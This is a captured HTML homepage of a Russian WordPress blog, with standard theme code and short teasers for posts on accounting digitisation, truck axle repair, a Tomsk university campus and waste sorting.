

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://700deneg.ru/
body_size: 20708
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <title>О деньгах просто -</title>
  <script>
  (function(){document.documentElement.className='js'})();
  </script>
  <link rel="canonical" href="/">
  <link rel="next" href="/page/2">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:site_name" content="О деньгах просто -">
  <meta property="og:type" content="website">
  <meta property="og:title" content="О деньгах просто -">
  <meta property="og:url" content="http://700deneg.ru">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="О деньгах просто -">
  <script type="application/ld+json" class="aioseo-schema">
                        {"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/700deneg.ru#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/700deneg.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/700deneg.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"http:\/\/700deneg.ru\/"}}]},{"@type":"CollectionPage","@id":"http:\/\/700deneg.ru#collectionpage","url":"http:\/\/700deneg.ru","name":"\u041e \u0434\u0435\u043d\u044c\u0433\u0430\u0445 \u043f\u0440\u043e\u0441\u0442\u043e -","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/700deneg.ru\/#website"},"breadcrumb":{"@id":"http:\/\/700deneg.ru#breadcrumblist"},"about":{"@id":"http:\/\/700deneg.ru\/#organization"}},{"@type":"Organization","@id":"http:\/\/700deneg.ru\/#organization","name":"\u041e \u0434\u0435\u043d\u044c\u0433\u0430\u0445 \u043f\u0440\u043e\u0441\u0442\u043e","url":"http:\/\/700deneg.ru\/"},{"@type":"WebSite","@id":"http:\/\/700deneg.ru\/#website","url":"http:\/\/700deneg.ru\/","name":"\u041e \u0434\u0435\u043d\u044c\u0433\u0430\u0445 \u043f\u0440\u043e\u0441\u0442\u043e","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/700deneg.ru\/#organization"},"potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http:\/\/700deneg.ru\/?s={search_term_string}"},"query-input":"required name=search_term_string"}}]}
  </script>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="О деньгах просто &raquo; Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="О деньгах просто &raquo; Лента комментариев" href="/comments/feed">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/700deneg.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.5"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.0.5' type='text/css' media='all'>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  </style>
  <link rel='stylesheet' id='related-posts-by-taxonomy-css' href='/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.0.5' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all'>
  <link rel='stylesheet' id='penguin-style-css' href='/wp-content/themes/penguin/style.css?ver=1.0.0' type='text/css' media='all'>
  <link rel='stylesheet' id='penguin-font-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C600&#038;ver=6.0.5' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style type="text/css">
  div#toc_container {width: 100%;}
  </style>
  <script>
  var ajaxUrlFlatPM = "http://700deneg.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body class="home blog group-blog">
<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header" role="banner">
<div id="navbar">
<div class="container"><nav id="site-navigation" class="main-navigation clear" role="navigation" aria-label="Primary Navigation">
<h1 class="site-title"><a href="/" rel="home">О деньгах просто</a></h1>
<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" aria-label="Menu"><svg version="1.1" class="penguin-icon-menu" role="img" aria-hidden="true"> <use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-menu"></use></svg></button>
<div id="primary-menu" class="main-menu nav-menu">
<ul>
<li class="current_page_item"><a href="/">Главная</a></li>
<li class="page_item page-item-11"><a href="/vse-otvetyi">Все вопросы</a></li>
</ul>
</div>
</nav></div>
</div>
</header>
<div id="content" class="site-content container">
<div id="content-area">
<div id="primary"><main id="main" class="site-main" role="main">
<div id="posts-container">
<article id="post-3577" class="post-3577 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-bez-rubriki penguin-post"><header class="entry-header">
<div class="post-thumbnail"><a href="https://maprossiya.ru/" rel="bookmark"><img width="800" height="400" src="/wp-content/uploads/2022/12/a754e6d736b69c5f9f661da90e4cd3fb-800x400.jpg" class="attachment-Penguin800X400 size-Penguin800X400 wp-post-image" alt="" srcset="/wp-content/uploads/2022/12/a754e6d736b69c5f9f661da90e4cd3fb-800x400.jpg 800w, /wp-content/uploads/2022/12/a754e6d736b69c5f9f661da90e4cd3fb-1200x600.jpg 1200w" sizes="(max-width: 767px) calc(100vw - 30px), (max-width: 991px) 469px, (max-width: 1199px) 696.5px, 846.5px" /></a></div>
<h2 class="entry-title"><a href="/zachem-nuzhna-czifrovizacziya-buhgalterskogo-ucheta-v-kompanii.html" rel="bookmark">Зачем нужна цифровизация бухгалтерского учета в компании</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/zachem-nuzhna-czifrovizacziya-buhgalterskogo-ucheta-v-kompanii.html" rel="bookmark"><time class="entry-date published" datetime="2022-12-28T17:38:36+03:00">28.12.2022</time><time class="updated" datetime="2022-12-28T17:44:23+03:00">28.12.2022</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/zachem-nuzhna-czifrovizacziya-buhgalterskogo-ucheta-v-kompanii.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>Цифровая бухгалтерия для компаний безопасна, экономит время и деньги.&nbsp;Но это еще не все &mdash; мы перечисляем самые важные причины, по которым вам стоит оцифровать свою бухгалтерию, а также передать ведение бухгалтерского учета в вашей компании профессионаламhttps://abat-group.ru/. Цифровой бухгалтерский учет для компаний&nbsp;обеспечивает больший&nbsp;обзор, ясность и экономию времени&nbsp;в финансовом секторе.&nbsp;Неважно, большая у вас компания или маленькая &mdash; ...</p>
<p><a href="/zachem-nuzhna-czifrovizacziya-buhgalterskogo-ucheta-v-kompanii.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Зачем нужна цифровизация бухгалтерского учета в компании"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/bez-rubriki" rel="category tag">Без рубрики</a></div>
</footer></article>
<article id="post-3538" class="post-3538 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-bez-rubriki penguin-post"><header class="entry-header">
<div class="post-thumbnail"><a href="/pochemu-tak-vazhen-remont-osej-gruzovyh-avtomobilej.html" rel="bookmark"><img width="600" height="400" src="/wp-content/uploads/2022/10/polupricep-sortimentovoz-cimc-45-tonn_foto_largest-600x400.jpg" class="attachment-Penguin800X400 size-Penguin800X400 wp-post-image" alt="" loading="lazy" sizes="(max-width: 767px) calc(100vw - 30px), (max-width: 991px) 469px, (max-width: 1199px) 696.5px, 846.5px" /></a></div>
<h2 class="entry-title"><a href="/pochemu-tak-vazhen-remont-osej-gruzovyh-avtomobilej.html" rel="bookmark">Почему так важен ремонт осей грузовых автомобилей</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/pochemu-tak-vazhen-remont-osej-gruzovyh-avtomobilej.html" rel="bookmark"><time class="entry-date published" datetime="2022-10-30T13:29:50+03:00">30.10.2022</time><time class="updated" datetime="2022-10-30T13:43:39+03:00">30.10.2022</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/pochemu-tak-vazhen-remont-osej-gruzovyh-avtomobilej.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>Грузовики &mdash; сложные машины.&nbsp;В любом случае важно правильно и своевременно обслуживать грузовой автомобиль.&nbsp;Детали изнашиваются и нуждаются в ремонте или замене.При отказе заднего моста работа всего грузовика становится невозможной.&nbsp;Механики службы грузовых автомобилей обычно имеют большой опыт ремонта задних мостов грузовых автомобилей следующих марок: MAN, Mercedes-Benz, DAF, Iveco, Renault, Scania, Volvo, Fiat, Citroёn, VW (Фольксваген), Ford, Peugeot. ...</p>
<p><a href="/pochemu-tak-vazhen-remont-osej-gruzovyh-avtomobilej.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Почему так важен ремонт осей грузовых автомобилей"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/bez-rubriki" rel="category tag">Без рубрики</a></div>
</footer></article>
<article id="post-3531" class="post-3531 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-bez-rubriki penguin-post"><header class="entry-header">
<div class="post-thumbnail"><a href="/proekt-tomskogo-kampusa-voshel-v-chislo-luchshih-v-rossii-i-gotov-k-realizaczii.html" rel="bookmark"><img width="600" height="400" src="/wp-content/uploads/2022/10/ss1glpkzkqqhf4aflcxs.jpg" class="attachment-Penguin800X400 size-Penguin800X400 wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2022/10/ss1glpkzkqqhf4aflcxs.jpg 600w, /wp-content/uploads/2022/10/ss1glpkzkqqhf4aflcxs-300x200.jpg 300w" sizes="(max-width: 767px) calc(100vw - 30px), (max-width: 991px) 469px, (max-width: 1199px) 696.5px, 846.5px" /></a></div>
<h2 class="entry-title"><a href="/proekt-tomskogo-kampusa-voshel-v-chislo-luchshih-v-rossii-i-gotov-k-realizaczii.html" rel="bookmark">Проект томского кампуса вошел в число лучших в России и готов к реализации</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/proekt-tomskogo-kampusa-voshel-v-chislo-luchshih-v-rossii-i-gotov-k-realizaczii.html" rel="bookmark"><time class="entry-date published" datetime="2022-10-22T09:27:21+03:00">22.10.2022</time><time class="updated" datetime="2022-10-22T09:27:22+03:00">22.10.2022</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/proekt-tomskogo-kampusa-voshel-v-chislo-luchshih-v-rossii-i-gotov-k-realizaczii.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>Как сообщил 17 августа на заседании правительства России его председатель Михаил Мишустин, в рамках программы строительства университетских кампусов мирового уровня отобраны первые восемь проектов&nbsp;&mdash; в Москве, Томске, Новосибирске, Калининграде, Нижнем Новгороде, Уфе, Челябинске и Екатеринбурге. &laquo;Программу строительства начинаем в Год науки и технологии по поручению президента. Из почти 30 заявок, которые поступили от регионов, к ...</p>
<p><a href="/proekt-tomskogo-kampusa-voshel-v-chislo-luchshih-v-rossii-i-gotov-k-realizaczii.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Проект томского кампуса вошел в число лучших в России и готов к реализации"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/bez-rubriki" rel="category tag">Без рубрики</a></div>
</footer></article>
<article id="post-3585" class="post-3585 post type-post status-publish format-standard hentry category-uslugi penguin-post penguin-post-not-sticky"><header class="entry-header">
<h2 class="entry-title"><a href="/vazhnost-sortirovki-othodov.html" rel="bookmark">Важность сортировки отходов&nbsp;</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/vazhnost-sortirovki-othodov.html" rel="bookmark"><time class="entry-date published" datetime="2023-01-03T11:57:31+03:00">03.01.2023</time><time class="updated" datetime="2023-01-03T11:57:32+03:00">03.01.2023</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/vazhnost-sortirovki-othodov.html#respond">Комментариев нет</a></div>
